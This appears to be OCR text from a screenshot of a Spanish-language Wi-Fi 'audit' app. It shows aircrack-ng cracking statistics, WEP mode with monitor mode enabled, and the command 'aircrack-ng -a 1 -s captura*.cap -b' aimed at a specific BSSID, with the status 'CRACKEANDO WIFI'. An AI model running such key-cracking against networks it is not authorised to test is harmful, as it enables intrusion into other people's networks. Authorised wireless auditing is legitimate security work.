 86% 18:34
Auditor PI
CONECTADO
Auditar Wifi Zona Wif
6 0/ 1 75( 256) CD( 256) FC( 256) 00( 0)
01( 0)
7 0/ 1 AA( 256) 68( 256) D0( 256) 00( 0)
01( 0)
8 0/ 1 68( 256) 9A( 256) B6( 256) 00( 0)
01( 0)
9 0/ 9 00( 256) 75( 256) B9( 256) 01( 0)
02( 0)
10 0/ 1 3C( 256) B5( 256) EF( 256) 00( 0)
01( 0)
11 0/ 1 32( 256) 40( 256) FD( 256) 00( 0)
01( 0)
Opening captura-01.cap
Selecciona el modo: WEP
CANCELAR ACCIÓN MODO MONITOR
ACTIVADO
Comando enviado: aircrack-ng -a 1 -s
captura*.cap -b 38:60:77:9D:DB:28
ATACAR WIFI CRACKEANDO WIFI...